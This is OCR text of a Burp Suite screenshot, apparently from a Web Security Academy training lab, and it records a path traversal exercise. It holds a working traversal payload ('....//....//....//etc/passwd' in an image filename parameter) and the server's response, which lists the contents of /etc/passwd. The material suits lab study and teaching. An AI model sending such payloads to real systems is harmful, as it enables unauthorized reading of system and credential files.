 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder Burp Suite Profession...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn Handy Collaborator Autorize AutoRepeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0a1500040364dece813ed4ae003000f9.web-sec... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=
....//....//....//etc/passwd HTTP/2
2 Host:
0a1500040364dece813ed4ae003000f9.web-securit
y-academy.net
3 Cookie: session=
Twt3lT1lgmwWaDOb9ZaEgvk1PfLRszYx
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
Search... 0 matches
INSPECTOR
Done
2,410 bytes | 244 millis